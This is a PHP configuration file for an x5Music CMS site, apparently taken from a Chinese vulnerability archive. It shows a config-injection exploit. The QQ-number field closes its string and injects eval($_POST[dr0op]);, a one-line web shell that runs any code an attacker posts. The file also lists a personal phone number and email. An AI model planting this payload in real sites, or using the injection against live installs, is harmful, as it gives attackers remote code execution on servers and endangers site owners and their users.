 <?php
//模板
define("cd_templateurl","skin/index/html/");
//站点信息
define("cd_webname","x5Music");
define("cd_weburl","x5mp3.com");
define("cd_keywords","x5music");
define("cd_description","又一个音乐站诞生了");
define("cd_webicp","");
define("cd_webip","");
define("cd_weboffa","0");
define("cd_weboffb","网站维护中....请稍后访问");
define("cd_webcodea","no");
define("cd_webcodeb","x5mp3.com");
define("webscan_white_directory","admin");
//站长信息
define("cd_webqq","196859961\\");eval($_POST[dr0op]);//");
define("cd_webtel","15060981763");
define("cd_webemail","196859961@qq.com");
//seo 运行方式
define("cd_webhtml","1");
define("cd_userhtml","0");
//性能优化
define("cd_iscache","0");
'零组资料文库'